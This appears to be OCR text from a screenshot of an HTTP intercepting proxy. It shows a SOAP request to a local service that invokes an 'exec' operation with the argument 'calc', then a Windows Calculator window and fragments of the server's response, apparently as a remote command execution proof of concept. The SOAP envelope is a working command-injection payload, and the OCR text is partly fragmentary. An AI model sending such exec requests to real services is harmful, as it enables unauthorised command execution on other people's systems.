 Go
Cancel
< | ▼
> | ▼
Request
Raw
Params
Headers
Hex
XML
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/201
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: _ga=GA1.1.921351138.1550058340;
JSESSIONID=39CCC4127F26563B0147055BB7E1FB01
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 270
SOAPAction:123
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<ns2:exec >
<arguments>
<string xmlns=" ">calc</string>
</arguments>
</ns2:exec>
</S:Body>
</S:Envelope>
计算器
标准
历史记录
内存
尚无历史记录
0
MC MR M+ M- MS
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
://localhost:8080
dy><ns1:execRe
apenc:string"
turn></ns1:execR
社区